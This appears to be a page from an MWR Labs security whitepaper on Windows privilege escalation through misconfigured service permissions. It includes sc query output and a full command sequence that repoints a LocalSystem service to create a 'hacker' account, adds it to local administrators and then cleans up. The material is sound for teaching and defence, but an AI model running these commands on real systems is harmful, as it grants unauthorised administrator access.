MWR
LABS
        SERVICE_STOP
        SERVICE_USER_DEFINED_CONTROL
        READ_CONTROL
A direct privilege escalation attack is possible if the service runs under a higher privileged account than the user. It is worth noting that with this level of access to the service, a user could alter the service's logon account to LOCAL SYSTEM. This would ensure that the highest privilege level is obtained on the host. However, this decision depends on the objectives. If the Windows domain is targeted then it is often preferable to keep the service running under a domain user's context, as this provides more access to domain resources.
C:\>sc qc badsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: badsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\DangerousService\insecure.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : badsvc
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
To exploit the issue, any user who is successfully authenticated with the system could run the following set of commands to add a new local administrator that they control and then clean up:
C:\>sc config badsvc binpath= "cmd /c net user hacker S3cr3t /add"
C:\>sc stop badsvc
C:\>sc start badsvc
C:\>sc config badsvc binpath= "cmd /c net localgroup administrators hacker /add"
C:\>sc stop badsvc
C:\>sc start badsvc
C:\>sc config badsvc binpath= "C:\DangerousService\insecure.exe"
C:\>sc stop badsvc
C:\>sc start badsvc
labs.mwrinfosecurity.com
14